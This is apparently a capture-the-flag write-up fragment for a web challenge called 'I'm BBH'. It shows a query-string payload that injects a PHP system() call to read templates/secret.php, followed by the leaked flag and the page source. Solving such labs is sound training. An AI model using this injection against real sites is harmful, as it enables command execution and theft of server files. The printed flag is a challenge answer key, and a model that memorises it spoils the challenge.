 Challenge 04 - I'm BBH
http://hackdef.net:8070/?bbh=secre
view-source:http://hackdef.net:8070/?bbh=secret','..')+or+system('cat+templates/secret.php');//
1 <?php $SECRET="flag{Th3_S3CR3T_1s_th4t_I_am_Bug_Bounty_Hunter_Y33335!}"; ?>
2 <?php $SECRET="flag{Th3_S3CR3T_1s_th4t_I_am_Bug_Bounty_Hunter_Y33335!}"; ?>
3 <!DOCTYPE html>
4 <html>
5 <head>
6 <meta charset="utf-8">
7 <meta http-equiv="X-UA-Compatible" content="IE=edge">
8 <meta name="viewport" content="width=device-width, initial-scale=1">
9
10 <title>Challenge 04 - I'm BBH</title>
11
12 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.7/css/bootstrap.min.css" />
13 </head>
14 <body>
15 <nav class="navbar navbar-inverse navbar-fixed-top">
16 <div class="container">
17 <div class="navbar-header">
18 <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
19 <span class="sr-only">Toggle navigation</span>
20 <span class="icon-bar"></span>
21 <span class="icon-bar"></span>
22 <span class="icon-bar"></span>
23 </button>
24 <a class="navbar-brand" href="#">BBH</a>
25 </div>
26 <div id="navbar" class="collapse navbar-collapse">
27 <ul class="nav navbar-nav">
28 <li ><a href="?bbh=home">Home</a></li>
29 <li ><a href="?bbh=about">About</a></li>
30 <li ><a href="?bbh=contact">Contact</a></li>
31 <!--<li ><a href="?bbh=secret">My secrets</a></li> -->
32 </ul>
33 </div>
34 </div>
35 </nav>
36
37 <div class="container" style="margin-top: 50px">
38